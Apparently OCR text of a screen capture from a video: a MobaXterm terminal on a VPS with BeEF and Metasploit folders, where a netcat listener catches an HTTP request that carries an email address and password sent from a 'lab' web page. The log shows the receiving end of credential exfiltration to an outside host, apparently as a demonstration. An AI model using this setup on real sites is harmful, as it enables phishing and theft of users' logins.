 Hostinger VPS
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help Exit
Quick connect...
4. Hostinger VPS
/root/
Name
..
.beef
.bundle
.cache
.config
.local
.msf4
.npm
.pcsc11
.ssh
beef
Desktop
Documents
Downloads
Music
Pictures
Public
Remote monitoring
Follow terminal folder
root@srv521536:/var/www/html# nc -nlvp 8081 > password
Listening on 0.0.0.0 8081
Connection received on 85.190.234.51 55646
^C
root@srv521536:/var/www/html# cat pa
cat: pa: No such file or directory
root@srv521536:/var/www/html# cat password
GET /?email=wakedxy@gmail.com&password=osfqidyhqoufsdhqfds HTTP/1.1
Host: 109.176.199.16:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Origin: http://wakedxy-lab.fr
Connection: keep-alive
Referer: http://wakedxy-lab.fr/
Priority: u=1
root@srv521536:/var/www/html#
srv521536 1% 0.56 GB / 3.84 GB 0.01 Mb/s 0.01 Mb/s 3 days root /: 19% /boot/efi: 9%
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
12°C
Eclaircies
23:59
16/05/2024